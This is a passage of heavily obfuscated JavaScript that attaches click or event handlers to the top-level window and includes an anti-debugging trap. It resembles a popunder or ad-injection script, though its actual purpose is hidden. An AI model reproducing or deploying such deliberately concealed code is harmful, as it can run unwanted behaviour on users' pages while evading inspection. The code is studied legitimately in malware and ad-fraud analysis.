L3={t:0x1b2,A:0x33,e:0x316,l:0x299,O:0x75,a:0x3fb,k:0x478,G:0x3f7,D:0x662,N:0x220,s:0xe7,P:0xf4,c:0x41,B:0x1fb,S:0x58,w:0x3dd,r:0x455,L:0x47c,F:0x61d,v:0x51d,p:0x2b6,R:0x6,I:0x7b,d:0x2c4,b:0x473,X:0x698,f:0x645,y:0x4aa,z:0x753,x:0x2bf,K:0x178,i:0xda,J:0x94,o:0x10a,E:0x1ad,u:0x124,C:0xaf,H:0x17f,U:0x254,j:0x161,Z:0x568,Y:0x633,V:0x801,M:0x79a,T:0x7c1,n:0x43e,m:0x5cf,g:0x515,q:0x6b9,h0:0x296,h1:0x2d,h2:0x1b8,h3:0x2e3,h4:0x1cd,h5:0xa5,h6:0xe8,h7:0x177,h8:0x2c,h9:0xe2,hh:0x4a,ht:0x539,hA:0x32f,he:0x3e3,hW:0x428,hQ:0x58d,hl:0xde,hO:0x251,ha:0x43,hk:0x2fe,hG:0xc5,hD:0x1e9,hN:0x26f,hs:0x4e,hP:0x22e,hc:0x95,hB:0x5d8,hS:0x539,hw:0x799,hr:0x50c,hL:0x953,hF:0x9c,hv:0x140,hp:0x230,hR:0x323,hI:0x15e,hd:0x150,hb:0x1a0,hX:0x21c,hf:0x2bc,hy:0x4b0,hz:0x6e8,hx:0x4e3,L4:0x3c9,L5:0x65f,L6:0xe6,L7:0x15e,L8:0x101,L9:0x273,Lh:0x39,Lt:0x31,LA:0x8a,Le:0x1bd,LW:0x2cb,LQ:0x974,Ll:0x5dd,LO:0x873,La:0x7b7,Lk:0xa51,LG:0x599,LD:0x60a,LN:0x5c5,Ls:0x6fe,LP:0x50a,Lc:0x29c,LB:0x2a,LS:0x48a,Lw:0x421,Lr:0x3d7,LL:0x371,LF:0x97,Lv:0x2af,Lp:0x442,LR:0x524,LI:0xd7,Ld:0xb5,Lb:0xd8,LX:0x67,Lf:0x176,Ly:0x5a,Lz:0x63,Lx:0xb8,LK:0x18d,Li:0x3a9,LJ:0x2af,Lo:0x24e,LE:0x489,Lu:0x665,LC:0x36b,LH:0x430,LU:0x5a5,Lj:0x4c3,LZ:0x351,LY:0x1af,LV:0x3fe,LM:0x357,LT:0x16e,Ln:0x9d,Lm:0x2ee,Lg:0xc6,Lq:0x6d,F0:0x1a2,F1:0x359,F2:0x1ac,F3:0x618,F4:0x4f6,F5:0x3a1,F6:0x754,F7:0x2a3,F8:0x55e,F9:0x510,Fh:0x2af,Ft:0x45c,FA:0x264,Fe:0x700,FW:0x574,FQ:0x26f,Fl:0x18a,FO:0x2c9,Fa:0x7a,Fk:0x134,FG:0x2f9,FD:0xb1d,FN:0x691,Fs:0x87d,FP:0x79c,Fc:0x991,FB:0x212,FS:0x96,Fw:0xa2,Fr:0xc,FL:0xd6,FF:0x38b,Fv:0x153,Fp:0x73,FR:0x252},rj={t:0x61d,A:0x355,e:0x4df,l:0x61f,O:0x5be},rH={t:0x9b0,A:0x923,e:0x6f8,l:0x853,O:0x477},ru={t:0x5f7,A:0x1b1,e:0x403,l:0x5ac,O:0x26d},rK={t:0x1d0,A:0x65,e:0x1c6,l:0xcb},ry={t:0x11b,A:0x4e2,e:0x19e,l:0x173},rX={t:0x3b9,A:0x19,e:0x8b,l:0xfe};function QH(t,A,e,l,O){return Q5(l-rb.t,A-rb.A,A,l-rb.e,O-rb.l);}function QY(t,A,e,l,O){return Q5(e- -rX.t,A-rX.A,t,l-rX.e,O-rX.l);}var X={};function Qj(t,A,e,l,O){return Q6(t-rf.t,l- -rf.A,O,l-rf.e,O-rf.l);}X[QH(L6.t,L6.A,L6.e,L6.l,L6.O)]=l[QH(L6.a,L6.k,L6.G,L6.D,L6.N)];function QU(t,A,e,l,O){return Q7(t-ry.t,O,e-ry.A,l-ry.e,O-ry.l);}function QZ(t,A,e,l,O){return Q3(t-rz.t,A-rz.A,e-rz.e,e,O- -rz.l);}var f=X;if(l[Qj(L6.s,L6.P,L6.c,L6.B,L6.S)](l[Qj(L6.w,L6.r,L6.L,L6.F,L6.v)],l[QZ(L6.p,L6.R,L6.I,L6.d,L6.b)])){var y=!![];return function(z,x){var L0={t:0xde,A:0x3ff,e:0x1cf,l:0x86},rm={t:0x336,A:0x377,e:0x84,l:0xf2,O:0x260},rV={t:0x4,A:0x211,e:0x33,l:0x108},rY={t:0x9,A:0x1dc,e:0x62,l:0x1a},rZ={t:0x11d,A:0x194,e:0x7f,l:0x124},ro={t:0x438,A:0x57f,e:0x2ab,l:0x242,O:0x570},ri={t:0x1a6,A:0x92,e:0x716,l:0x1e2},rx={t:0x1e8,A:0x15d,e:0xd2,l:0x200};function Qn(t,A,e,l,O){return QZ(t-rx.t,A-rx.A,l,l-rx.e,t- -rx.l);}function QT(t,A,e,l,O){return Qj(t-rK.t,A-rK.A,e-rK.e,l-rK.l,t);}function l0(t,A,e,l,O){return QH(t-ri.t,O,e-ri.A,A- -ri.e,O-ri.l);}var K={'uyWWf':function(J,o){var rJ={t:0x1a1};function QV(t,A,e,l,O){return Q(t-rJ.t,e);}return l[QV(ro.t,ro.A,ro.e,ro.l,ro.O)](J,o);},'VfqXy':l[QM(L5.t,L5.A,L5.e,L5.l,L5.O)],'tdNLp':l[QM(L5.a,L5.k,L5.G,L5.D,L5.N)],'ntGBT':l[QT(L5.s,L5.P,L5.c,L5.B,L5.S)],'UQmXq':function(J,o){var rE={t:0x135,A:0x12,e:0x176,l:0x69};function Qm(t,A,e,l,O){return QT(A,A-rE.t,e-rE.A,e- -rE.e,O-rE.l);}return l[Qm(ru.t,ru.A,ru.e,ru.l,ru.O)](J,o);},'jmLfv':function(J,o){var rC={t:0x8c,A:0x1bb,e:0x17f,l:0x3e};function Qg(t,A,e,l,O){return QT(A,A-rC.t,e-rC.A,e-rC.e,O-rC.l);}return l[Qg(rH.t,rH.A,rH.e,rH.l,rH.O)](J,o);},'pSmxS':l[QT(L5.w,L5.r,L5.L,L5.F,L5.v)],'TPOwS':l[l0(-L5.p,L5.R,L5.I,-L5.d,L5.b)],'rJZlG':function(J,o){var rU={t:0x12c,A:0x568,e:0x1ee,l:0x130};function l1(t,A,e,l,O){return l0(t-rU.t,t-rU.A,e-rU.e,l-rU.l,O);}return l[l1(rj.t,rj.A,rj.e,rj.l,rj.O)](J,o);},'AxNhQ':l[QM(L5.X,L5.f,L5.y,L5.z,-L5.x)],'thQwi':l[Qn(L5.K,L5.i,L5.J,L5.o,L5.E)],'PEvWu':l[Qn(L5.u,L5.C,-L5.H,-L5.U,L5.j)],'LwFla':l[l0(L5.Z,-L5.Y,-L5.V,-L5.M,-L5.T)],'dghSW':l[Qq(-L5.n,L5.m,L5.g,L5.q,L5.h0)]};function QM(t,A,e,l,O){return QZ(t-rZ.t,A-rZ.A,A,l-rZ.e,e- -rZ.l);}function Qq(t,A,e,l,O){return QY(t,A-rY.t,e- -rY.A,l-rY.e,O-rY.l);}if(l[Qq(L5.h1,L5.h2,L5.h3,L5.h4,L5.h5)](l[l0(L5.h6,L5.h7,L5.h8,L5.h9,-L5.hh)],l[Qq(L5.ht,L5.hA,L5.he,L5.hW,L5.hQ)])){var i=y?function(){var L1={t:0xf7,A:0x29c,e:0x9e,l:0x46},rq={t:0xdd,A:0x19b,e:0x28},rg={t:0xfc,A:0x176,e:0x13,l:0x1ec},rn={t:0x38a},rT={t:0x214,A:0x23b,e:0x61,l:0x45e,O:0x238},rM={t:0xd2};function l4(t,A,e,l,O){return QM(t-rV.t,l,t- -rV.A,l-rV.e,O-rV.l);}var J={'LreYQ':function(E,u){function l2(t,A,e,l,O){return Q(A-rM.t,t);}return K[l2(rT.t,rT.A,-rT.e,rT.l,rT.O)](E,u);},'YwKze':function(E,u){function l3(t,A,e,l,O){return Q(l- -rn.t,A);}return K[l3(rm.t,rm.A,rm.e,rm.l,rm.O)](E,u);},'HWrgz':K[l4(-L3.t,L3.A,-L3.e,-L3.l,L3.O)],'teePq':K[l5(L3.a,L3.k,L3.G,L3.D,L3.N)]};function l7(t,A,e,l,O){return l0(t-rg.t,t-rg.A,e-rg.e,l-rg.l,l);}function l5(t,A,e,l,O){return l0(t-rq.t,e-rq.A,e-rq.e,l-rq.e,l);}function l8(t,A,e,l,O){return QM(t-L0.t,t,e-L0.A,l-L0.e,O-L0.l);}function l6(t,A,e,l,O){return l0(t-L1.t,t-L1.A,e-L1.e,l-L1.l,l);}if(K[l6(L3.s,-L3.P,L3.c,L3.B,L3.S)](K[l7(L3.w,L3.r,L3.L,L3.F,L3.v)],K[l4(L3.p,L3.R,L3.I,L3.d,L3.b)])){if(x){if(K[l8(L3.X,L3.f,L3.y,L3.z,L3.x)](K[l6(L3.K,L3.i,L3.J,-L3.o,L3.E)],K[l7(L3.u,L3.C,L3.H,L3.U,L3.j)])){var u=J[l8(L3.Z,L3.Y,L3.V,L3.M,L3.T)](J[l6(L3.n,L3.m,L3.g,L3.q,L3.h0)](J[l6(L3.h1,-L3.h2,L3.h3,-L3.h4,-L3.h5)](J[l7(L3.h6,-L3.h7,-L3.h8,-L3.h9,L3.hh)],this[l5(L3.ht,L3.hA,L3.he,L3.hW,L3.hQ)+l4(-L3.hl,-L3.hO,L3.ha,-L3.hk,L3.hG)]),J[l4(L3.hD,L3.hN,-L3.hs,L3.hP,-L3.hc)]),this[l8(L3.hB,L3.hS,L3.hw,L3.hr,L3.hL)+l7(L3.hF,L3.hv,L3.hp,L3.hR,-L3.hI)]);return s[l7(-L3.hl,L3.hd,L3.hb,-L3.hX,-L3.hf)+l6(L3.hy,L3.hz,L3.hx,L3.L4,L3.L5)+l5(-L3.L6,L3.L7,L3.L8,L3.L9,L3.Lh)]?P[l7(-L3.hl,L3.Lt,-L3.LA,L3.Le,-L3.LW)+l8(L3.LQ,L3.Ll,L3.LO,L3.La,L3.Lk)+l8(L3.LG,L3.LD,L3.LN,L3.Ls,L3.LP)](c,B,u):S[l6(L3.Lc,-L3.LB,L3.LS,L3.Lw,L3.Lr)+l5(L3.LL,L3.LF,L3.Lv,L3.Lp,L3.LR)+l5(L3.LI,L3.Ld,-L3.J,-L3.Lb,L3.LX)]?w[l7(L3.Lf,-L3.Ly,L3.Lz,L3.Lx,-L3.h6)+l5(L3.LK,L3.Li,L3.LJ,L3.Lo,L3.LE)+l8(L3.Lu,L3.LC,L3.LH,L3.LU,L3.Lj)](r,L,u):F[l5(L3.LZ,L3.LY,L3.LV,L3.LM,L3.LT)](v,p,u);}else{var o=x[l5(L3.Ln,-L3.Lm,-L3.Lg,-L3.Lq,L3.F0)](z,arguments);return x=null,o;}}}else(function(){return![];}[l4(L3.F1,L3.F2,L3.F3,L3.F4,L3.F5)+l8(L3.F6,L3.F7,L3.F8,L3.F9,L3.Fh)+'r'](SKnuOQ[l6(L3.Ft,L3.FA,L3.Fe,L3.FW,L3.FQ)](SKnuOQ[l6(L3.Fl,L3.FO,L3.Fa,-L3.Fk,L3.FG)],SKnuOQ[l8(L3.FD,L3.FN,L3.Fs,L3.FP,L3.Fc)]))[l4(-L3.FB,L3.FS,L3.Fw,L3.Fr,-L3.LZ)](SKnuOQ[l7(L3.FL,L3.FF,-L3.Fv,L3.Fp,L3.FR)]));}:function(){};return y=![],i;}else X[K[QT(L5.hl,L5.hO,L5.ha,L5.hk,L5.hG)]](O[K[Qn(L5.hD,L5.hN,L5.hs,-L5.hP,-L5.hc)]]());};}else s[QY(L6.X,L6.f,L6.y,L6.z,L6.x)+Qj(L6.K,L6.i,L6.J,L6.o,L6.E)+QU(L6.u,L6.C,L6.H,L6.U,L6.j)]&&P[QY(L6.Z,L6.Y,L6.V,L6.M,L6.T)+QZ(-L6.n,L6.m,L6.g,-L6.q,L6.h0)+QH(L6.h1,L6.h2,L6.h3,L6.h4,L6.h5)](c[QU(L6.h6,L6.h7,L6.h8,L6.h9,L6.hh)][QU(L6.ht,L6.hA,L6.he,L6.hW,L6.hQ)]),B[QY(L6.hl,L6.hO,L6.ha,L6.hk,L6.hG)+QY(L6.hD,L6.hN,L6.hs,L6.hP,L6.hc)+Qj(L6.hB,L6.hS,L6.hw,L6.hr,L6.hL)+'r']?S[QY(-L6.hF,L6.hv,L6.hp,L6.hR,L6.hI)+Qj(L6.hd,L6.hb,L6.hX,L6.hf,L6.hy)+QZ(L6.hz,L6.hx,L6.L7,L6.L8,L6.L9)+'r'](f[QH(L6.Lh,L6.Lt,L6.LA,L6.Le,L6.LW)],w,!(-0x1523+-0xbb5+-0x3*-0xaf3)):r[QY(L6.LQ,L6.Ll,L6.LO,L6.La,L6.Lk)+QY(L6.LG,L6.LD,L6.LN,L6.Ls,L6.LP)+'t']?L[Qj(L6.Lc,L6.LB,L6.LS,L6.Lw,L6.Lr)+QY(L6.LL,L6.LF,L6.LN,L6.Lv,L6.Lp)+'t'](f[QH(L6.LR,L6.LI,L6.Ld,L6.Lb,L6.LX)],F):v[QH(L6.Lf,L6.Ly,L6.Lz,L6.Lx,L6.LK)+'ck']=p;}()),k=_0x53bf,G=l[Q7(vT.Kv,vT.Kp,vT.KR,vT.KI,vT.Kd)](top,self)&&l[Q6(vT.Kb,vT.fm,vT.KX,vT.Kf,vT.Ky)](typeof top[l[Q3(vT.Kz,vT.Kx,vT.KK,vT.Ki,vT.KJ)](k,-0x5d*-0x16+-0x1cbc+-0x4*-0x5ad)][l[Q7(-vT.Ko,-vT.d6,-vT.KE,vT.RU,vT.Ku)](k,0x27c*-0x2+-0x1b*0x3d+0xd2f)][l[Q4(vT.KC,vT.KH,vT.KU,vT.Kj,vT.KZ)](k,0x4a0+0x17f7+-0x1ab0)](),l[Q3(vT.KY,vT.KV,vT.KM,vT.KT,vT.Kn)])?top:self,D=null,N=Math[l[Q4(vT.Km,vT.Kg,vT.Kq,vT.i0,vT.i1)](k,-0x1ece+0x1a6+-0x6*-0x52d)](l[Q5(vT.i2,vT.i3,vT.i4,vT.i5,vT.i6)](l[Q7(-vT.i7,vT.i8,vT.i9,-vT.ih,vT.it)](Math[l[Q4(vT.T,vT.iA,vT.ie,vT.iW,vT.iQ)]](),0x214a*0x1+-0x12fb+-0xa67),-0x22ed+-0x6c5*-0x3+0xc5*0x13)),s=window[l[Q5(vT.il,vT.iO,vT.ia,vT.ik,vT.d)](k,0x203b+-0x6*0x10f+-0x17f8)],P=window[l[Q7(-vT.iG,-vT.iD,-vT.iN,-vT.is,vT.iP)](k,-0x2666+-0x93c+-0x18b8*-0x2)],c=window[l[Q3(vT.ic,vT.iB,vT.iS,vT.iw,vT.RZ)](k,0xd7c+-0x12*0xef+0x517)],B=window[l[Q5(vT.f0,vT.ir,vT.iL,vT.iF,vT.iv)](k,0x66d*0x1+0x981*-0x1+0x4e9)],S=0x7*-0x2fb+0x99*0x21+0xf34;function Q7(t,A,e,l,O){return hU(e- -L7.t,A-L7.A,e-L7.e,l-L7.l,A);}S=l[Q6(vT.ip,vT.iR,vT.iI,vT.id,vT.ib)](S,0xb11*-0x2+-0x1ed6+0x38e0);function Q6(t,A,e,l,O){return hU(A- -L8.t,A-L8.A,e-L8.e,l-L8.l,e);}var w=0x4*0x705+0x168d2+-0x15d*0x8e,r=0xc4*0x1a+0x1c57+-0xb3*0x45,L=l[Q6(vT.iX,vT.iy,vT.iz,vT.ix,vT.iK)](k,-0xd01*-0x2+0x109a+0x112*-0x26),F=(function(){var Fp={t:0x94,A:0x318,e:0x371,l:0x294,O:0x145,a:0xce,k:0x25a,G:0x39,D:0x22f,N:0x356,s:0x17f,P:0x492,c:0x4f9,B:0x1dc,S:0x469,w:0x4be,r:0x388,L:0x240,F:0x235,v:0x300,p:0x575,R:0x25d,I:0x3e0,d:0x338,b:0x4af,X:0x210,f:0x21d,y:0x2ef,z:0x657,x:0x47,K:0x26e,i:0x32f,J:0x1b6,o:0x67b,E:0x13c,u:0x4d3,C:0x410,H:0x404,U:0x59a,j:0x2f0,Z:0x165,Y:0x3b9,V:0x1db,M:0x108,T:0x3a1,n:0x58b,m:0x2d7,g:0x42e,q:0x2da,h0:0x6f,h1:0x10a,h2:0x375,h3:0x2b9,h4:0x4c6,h5:0x208,h6:0x594,h7:0x712,h8:0x267,h9:0x29c,hh:0x396,ht:0x69d,hA:0x485,he:0x3b4,hW:0x50f,hQ:0x1f1,hl:0x293,hO:0x3a9,ha:0x3fc,hk:0x38c,hG:0x349,hD:0x157,hN:0x504,hs:0x31a,hP:0x56b,hc:0x4a5,hB:0xd6,hS:0x2a5,hw:0x71,hr:0xf2,hL:0x2b,hF:0x2e7,hv:0x316,hp:0x6d,hR:0x2fb,hI:0x54,hd:0xaa,hb:0x231,hX:0x66,hf:0x208,hy:0x239,hz:0x11b,hx:0x20e,FR:0xd,FI:0xf7,Fd:0x279,Fb:0x90,FX:0x5f,Ff:0x1f,Fy:0x3d1,Fz:0x794,Fx:0x424,FK:0x8c9,Fi:0x3c0,FJ:0x605,Fo:0x766,FE:0x4a3,Fu:0x421,FC:0x58c,FH:0x6d7,FU:0x9a,Fj:0x30a,FZ:0xf8,FY:0x91,FV:0x18c,FM:0x74,FT:0xc6,Fn:0x22,Fm:0xae,Fg:0x16e,Fq:0x1bb,v0:0x3b2,v1:0x176,v2:0x14f,v3:0x2b2,v4:0x851,v5:0x72d,v6:0xa4d,v7:0x5e3,v8:0x756,v9:0x2bd,vh:0x213,vt:0x83,vA:0x472,ve:0x29f,vW:0x3d0,vQ:0x570,vl:0x2f3,vO:0x6bb,va:0x348,vk:0x5d,vG:0x23c,vD:0xd7,vN:0x32c,vs:0x37b,vP:0x10d,vc:0x13f,vB:0x285,vS:0xcc,vw:0x10,vr:0x54,vL:0x214,vF:0x4ae,vv:0x203,vp:0x21b,vR:0x22,vI:0x193,vd:0x288,vb:0x7aa,vX:0x41b,vf:0x62d,vy:0x4f9,vz:0x485,vx:0x4fe,vK:0x638,vi:0x436,vJ:0x43f,vo:0x2a9,vE:0x14c,vu:0x22,vC:0x245,vH:0x1a0,vU:0x31d,vj:0x35f,vZ:0x2e5,vY:0x782,vV:0x511,vM:0x58a,vT:0x5d1,vn:0x7e7,vm:0x2c3,vg:0x352,vq:0x5,p0:0x33f,p1:0x120,p2:0xe4,p3:0x29c,p4:0x2e9,p5:0x159,p6:0x49,p7:0x2d,p8:0xec,p9:0x3ed,ph:0x23c,pt:0x370,pA:0x2b4,pe:0x6c8,pW:0x996,pQ:0x5b7,pl:0x82e,pO:0x88b,pa:0x15,pk:0x27f,pG:0x4c1,pD:0x241,pN:0x496,ps:0x797,pP:0x75c,pc:0xa05,pB:0x8b7,pS:0x449,pw:0x37f,pr:0x1d6,pL:0x5bf,pF:0x5b0,pv:0x2c4,pp:0x3e6,pR:0x4ed,pI:0x27d,pd:0xfa,pb:0x26c,pX:0x35f,pf:0x440,py:0x234,pz:0x47e,px:0x66b,pK:0x63c,pi:0x44d,pJ:0x6ac,po:0x2c9,pE:0x4d6,pu:0x281,pC:0x160,pH:0x28c,pU:0x3a1,pj:0x52c,pZ:0x48d,pY:0x4d5,pV:0x64a,pM:0x882,pT:0x498,pn:0x6a9,pm:0x677,pg:0x75d,pq:0x88d,R0:0x6dd,R1:0x50a,R2:0x9b1,R3:0x37d,R4:0x6b6,R5:0x330,R6:0x487,R7:0x366,R8:0xf1,R9:0x119,Rh:0x100,Rt:0x31f,RA:0x79f,Re:0x674,RW:0x700,RQ:0x76d,Rl:0x958,RO:0x1ae,Ra:0x399,Rk:0x5fe,RG:0x6bd,RD:0x473,RN:0x43,Rs:0x40,RP:0xa9,Rc:0x118,RB:0x297,RS:0x61d,Rw:0x4e7,Rr:0x194,RL:0x3d,RF:0x76,Rv:0x1b9,Rp:0xfd,RR:0x4b6,RI:0x691,Rd:0x654,Rb:0x689,RX:0x4f4,Rf:0x671,Ry:0x5ac,Rz:0x444,Rx:0x669,RK:0x6ac,Ri:0x262,RJ:0x229,Ro:0x241,RE:0x2d5,Ru:0x3fe,RC:0x7a3,RH:0x763,RU:0x351,Rj:0x574,RZ:0x7e7,RY:0x14b,RV:0x9f,RM:0x98,RT:0x136,Rn:0x8b2,Rm:0x9f6,Rg:0x930,Rq:0x697,I0:0x660,I1:0x413,I2:0x480,I3:0x8b5,I4:0x67b,I5:0x45f,I6:0x591,I7:0x409,I8:0x351,I9:0x658,Ih:0x83f,It:0x2e,IA:0x381,Ie:0x247,IW:0x6e,IQ:0x5ae,Il:0x80e,IO:0x785,Ia:0x80a,Ik:0x7e6,IG:0x441,ID:0x37c,IN:0x5cb,Is:0x604,IP:0x3dd,Ic:0x738,IB:0x490,IS:0x5d4,Iw:0x7ee,Ir:0x698,IL:0x3c3,IF:0x507,Iv:0x40d,Ip:0x5c9,IR:0x69b,II:0x8c5,Id:0x69d,Ib:0x806,IX:0x3da,If:0x3ae,Iy:0x707,Iz:0x5aa,Ix:0x38a,IK:0x80a,Ii:0x393,IJ:0x833,Io:0x891,IE:0x63b,Iu:0xa07,IC:0x84a,IH:0x8a8,IU:0x5b8,Ij:0x935,IZ:0x69c,IY:0x852,IV:0x6af,IM:0x8b0,IT:0x8ae,In:0x83e,Im:0xa48,Ig:0x8ff,Iq:0x202,d0:0x230,d1:0x3e7,d2:0x3f9,d3:0x434,d4:0x76b,d5:0x369,d6:0x82f,d7:0x62e,d8:0x4f0,d9:0x887,dh:0x6d2,dt:0x932,dA:0x7b3,de:0x69f,dW:0x4fd,dQ:0x4df,dl:0x2de,dO:0x20,da:0x4a2,dk:0x470,dG:0x113,dD:0x85,dN:0x232,ds:0x88,dP:0x7ce,dc:0x624,dB:0x6ec,dS:0xa8b,dw:0x834,dr:0xad0,dL:0x5b3,dF:0x883,dv:0x3c2,dp:0x362,dR:0x3c2,dI:0x525,dd:0x114,db:0x658,dX:0x44f,df:0x785,dy:0x79e,dz:0x534,dx:0x1e0,dK:0xf0,di:0x11e,dJ:0x16e,dE:0x42,du:0x899,dC:0x775,dH:0x70a,dU:0x97b,dj:0x6ad,dZ:0x773,dY:0x706,dV:0x8c2,dM:0x8a7,dT:0x4b2,dn:0x2a8,dm:0xa1,dg:0x5b,dq:0x1db,b0:0xd2,b1:0x26a,b2:0x1e5,b3:0x73e,b4:0x54b,b5:0x481,b6:0x15a,b7:0x331,b8:0x1d3,b9:0x14b,bh:0x856,bt:0x5af,bA:0x7ef,be:0x85b,bW:0x3d3,bQ:0xf,bl:0x2e2,bO:0x3f8,ba:0x220,bk:0x47a,bG:0x405,bD:0x683,bN:0x261,bs:0x6f8,bP:0x4c2,bc:0x5e1,bB:0xa50,bS:0x9c5,bw:0x710,br:0x8c7,bL:0xa3,bF:0x22e,bv:0x74,bp:0x1f0,bR:0x270,bI:0x494,bd:0x6c9,bb:0x289,bX:0x254,bf:0x327,by:0x22c,bz:0x190,bx:0x194,bK:0x13a,bi:0x43a,bJ:0x1d0,bo:0x264,bE:0x5db,bu:0x350,bC:0xf6,bH:0x1c4,bU:0x6,bj:0x1ed,bZ:0xb7,bY:0x1ce,bV:0x557,bM:0x506,bT:0x535,bn:0x2fd,bm:0x310,bg:0x3ef,bq:0x389,X0:0x5d7,X1:0x5c5,X2:0x54e,X3:0x45a,X4:0x36e,X5:0x640,X6:0x287,X7:0x13b,X8:0x277,X9:0x17a,Xh:0x51c,Xt:0x280,XA:0x745,Xe:0x6b8,XW:0x3db,XQ:0x4dc,Xl:0x403,XO:0x6c2,Xa:0x2c8,Xk:0x806,XG:0xaa8,XD:0x54d,XN:0x929,Xs:0x751,XP:0x92,Xc:0x172,XB:0x4a,XS:0x4fb,Xw:0x4a8,Xr:0x4de,XL:0x662,XF:0x6b2,Xv:0x627,Xp:0x107,XR:0x158,XI:0x2f3,Xd:0x2b3,Xb:0x446,XX:0x541,Xf:0x2c0,Xy:0x581,Xz:0x490,Xx:0x6b0,XK:0x360,Xi:0xb9,XJ:0xbe},FN={t:0x332,A:0x1ab,e:0x123,l:0x343,O:0x57},FG={t:0x69,A:0x129,e:0x1a4,l:0xfc,O:0x1a9},Fa={t:0x78,A:0x336,e:0x168,l:0x21f,O:0xb3},Fl={t:0x2a7,A:0x400,e:0x515,l:0x213,O:0x6bc},FW={t:0x156,A:0x70,e:0x3ec,l:0x14e,O:0x125},F8={t:0xa98,A:0x971,e:0x999,l:0xaf9,O:0x847},F6={t:0x5a0,A:0x735,e:0x5b9,l:0x678,O:0x5f8},F4={t:0x974,A:0x7cd,e:0x885,l:0xa61,O:0xa4c},F2={t:0x189,A:0x255,e:0xf5,l:0x1c5},F1={t:0xa8,A:0x171,e:0xe6,l:0x134},Lq={t:0x633,A:0x449,e:0x601,l:0x83d,O:0x724,a:0x4df,k:0x549,G:0x6d7,D:0x693,N:0x434,s:0x62e,P:0x626,c:0x58e,B:0x68d,S:0x5ef,w:0x9bf,r:0x723,L:0x608,F:0x841,v:0x920,p:0x34c,R:0xd4,I:0x2a7,d:0xdb,b:0x42d,X:0x16d,f:0x3fe,y:0x553,z:0x47a,x:0x1e9,K:0x630,i:0x66c,J:0x401,o:0x619,E:0x54a,u:0x4d3,C:0x7f0,H:0x67d,U:0x8e6,j:0x6ed,Z:0x350,Y:0x73b,V:0x49e,M:0x4c8,T:0x706,n:0x6bd,m:0x801,g:0x803,q:0x6db,h0:0x4fd,h1:0x22a,h2:0x324,h3:0x4a9,h4:0x92,h5:0x263,h6:0x245,h7:0x2bd,h8:0x172,h9:0x6ad,hh:0x270,ht:0x384,hA:0x509,he:0x72a},Lg={t:0x1ec,A:0x3d,e:0x152,l:0x8f},Lm={t:0x2c4,A:0xac,e:0x15e,l:0x70},Ln={t:0x19c,A:0x570,e:0x171,l:0x1f2},LT={t:0x5f,A:0x1ee,e:0xf7,l:0x1db},LM={t:0x194,A:0x311,e:0x1ad,l:0x165},Lj={t:0x8a,A:0x136,e:0x3c,l:0x162},LH={t:0xea,A:0x18e,e:0x88,l:0x7},Lo={t:0x108,A:0x115,e:0x161,l:0x180},Lx={t:0xd9,A:0xc7,e:0xb,l:0x22d},Lz={t:0x17d,A:0x98,e:0xa,l:0x22a,O:0x31},Lf={t:0x241,A:0x220,e:0x1e5,l:0x312,O:0x31a},Lb={t:0x573,A:0x5b4,e:0x476,l:0x3d3,O:0x85e},Ld={t:0x177,A:0x13d,e:0x3f,l:0x20},LR={t:0x687,A:0xdd,e:0xff,l:0xbd},Lp={t:0x87c,A:0x7e7,e:0x6a6,l:0x4dc,O:0x612},Lv={t:0x29,A:0x99,e:0x1a,l:0x52},LF={t:0x171,A:0x219,e:0xb,l:0x261,O:0x17c},LL={t:0x10b,A:0x3f,e:0x1d7,l:0x18},Lw={t:0x1d6,A:0x113,e:0x1a2,l:0x1a},LS={t:0x334,A:0x51e,e:0x7c8,l:0x5a2,O:0x433},Lc={t:0x132,A:0x1ac,e:0xa6,l:0x5e,O:0x176},Ls={t:0x680,A:0x70c,e:0x6a9,l:0x369,O:0x5b3},LN={t:0xca,A:0xcf,e:0x100,l:0x1fc},Lk={t:0x83b,A:0x579,e:0x6d1,l:0x6fd,O:0x757},Le={t:0x11,A:0x4a,e:0x5d,l:0x12c,O:0x134},LA={t:0x1b1},Lt={t:0x156,A:0x80,e:0xc,l:0x2c},Lh={t:0x170,A:0x1ab,e:0x11f,l:0x37};function le(t,A,e,l,O){return Q3(t-L9.t,A-L9.A,e-L9.e,t,A- -L9.l);}function lk(t,A,e,l,O){return Q3(t-Lh.t,A-Lh.A,e-Lh.e,e,t- -Lh.l);}function lQ(t,A,e,l,O){return Q6(t-Lt.t,O-Lt.A,t,l-Lt.e,O-Lt.l);}var X={'vSBvR':function(i,J){function l9(t,A,e,l,O){return Q(A- -LA.t,t);}return l[l9(Le.t,Le.A,Le.e,-Le.l,Le.O)](i,J);},'mLkzk':function(i,J){var LW={t:0x285};function lh(t,A,e,l,O){return Q(A-LW.t,O);}return l[lh(LQ.t,LQ.A,LQ.e,LQ.l,LQ.O)](i,J);},'wHZrG':function(i,J){var Ll={t:0x122};function lt(t,A,e,l,O){return Q(e- -Ll.t,O);}return l[lt(LO.t,LO.A,LO.e,LO.l,LO.O)](i,J);},'ZtsBG':l[lA(FR.t,FR.A,FR.e,FR.l,FR.O)],'SQUOJ':l[le(FR.a,FR.k,FR.G,FR.D,FR.N)],'YHpag':function(i){var La={t:0x2f,A:0x483,e:0x37,l:0xa3};function lW(t,A,e,l,O){return lA(t-La.t,A-La.A,e-La.e,e,O-La.l);}return l[lW(Lk.t,Lk.A,Lk.e,Lk.l,Lk.O)](i);},'FqjPs':l[le(FR.s,FR.P,FR.c,FR.B,FR.S)],'ioEpa':function(i){var LG={t:0x188,A:0xc4,e:0xd6,l:0x7a};function ll(t,A,e,l,O){return lQ(t,A-LG.t,e-LG.A,l-LG.e,e- -LG.l);}return l[ll(-LD.t,LD.A,LD.e,LD.l,LD.O)](i);},'teDCb':function(i,J){function lO(t,A,e,l,O){return lQ(t,A-LN.t,e-LN.A,l-LN.e,O-LN.l);}return l[lO(Ls.t,Ls.A,Ls.e,Ls.l,Ls.O)](i,J);},'nolIm':l[lQ(FR.w,FR.r,FR.L,FR.F,FR.v)],'RPNyr':l[lQ(FR.p,FR.R,FR.I,FR.d,FR.b)],'ESufL':function(i,J){var LP={t:0xd9,A:0xc1,e:0x81,l:0x143};function lG(t,A,e,l,O){return lA(t-LP.t,l- -LP.A,e-LP.e,A,O-LP.l);}return l[lG(-Lc.t,-Lc.A,Lc.e,Lc.l,Lc.O)](i,J);},'cnuvX':function(i,J){var LB={t:0x119,A:0xb1,e:0xdb,l:0xe0};function lD(t,A,e,l,O){return le(e,l-LB.t,e-LB.A,l-LB.e,O-LB.l);}return l[lD(LS.t,LS.A,LS.e,LS.l,LS.O)](i,J);},'AdfZb':function(i,J){function lN(t,A,e,l,O){return la(t-Lw.t,A-Lw.A,e-Lw.e,A,O- -Lw.l);}return 